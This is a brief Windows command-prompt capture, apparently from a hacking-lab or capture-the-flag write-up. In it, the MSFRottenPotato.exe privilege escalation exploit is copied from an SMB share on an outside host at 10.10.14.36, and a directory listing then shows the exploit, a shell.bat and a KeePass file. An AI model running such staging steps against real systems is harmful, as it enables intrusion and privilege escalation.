 c:\Users\kohsuke\Documents>copy \\10.10.14.36\SAM\MSFRottenPotato.exe
copy \\10.10.14.36\SAM\MSFRottenPotato.exe
        1 file(s) copied.
c:\Users\kohsuke\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9
 Directory of c:\Users\kohsuke\Documents
01/19/2020  01:27 AM    <DIR>          .
01/19/2020  01:27 AM    <DIR>          ..
09/18/2017  12:43 PM             2,846 CEH.kdbx
01/18/2020  08:02 PM           348,672 MSFRottenPotato.exe
01/18/2020  08:00 PM               523 shell.bat
               3 File(s)        352,041 bytes
               2 Dir(s)   7,518,040,064 bytes free
c:\Users\kohsuke\Documents>